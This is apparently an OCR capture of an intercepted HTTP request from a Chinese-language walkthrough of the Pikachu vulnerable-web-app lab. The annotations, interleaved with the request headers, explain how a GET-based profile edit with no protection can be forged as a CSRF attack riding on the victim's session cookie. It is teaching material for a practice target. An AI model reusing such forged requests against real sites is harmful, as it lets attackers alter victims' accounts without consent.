 Pretty Raw Hex \n
GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18656565545&add=china&email=lili%40pikachu.com&submit=submit
HTTP/1.1
Host: 192.168.1.6
可以看到是用get提交的方式进行的信息修改，连个防御机制都没有，只要攻击者拿到这个get请求的
Upgrade-Insecure-Requests: 1
形式就能想办法进行csrf攻击
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://192.168.1.6/pikachu/vul/csrf/csrfget/csrf_get_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=md13837a6e9r83r2i1jvgqaa95
因为我们已经登录过这个网站了，所以浏览器会给我们一个cookie这也是csrf成功的条件之
Connection: close
但是注意，这个漏洞是利用这个信任用户的cookie并没有拿到这个新人用户的cookie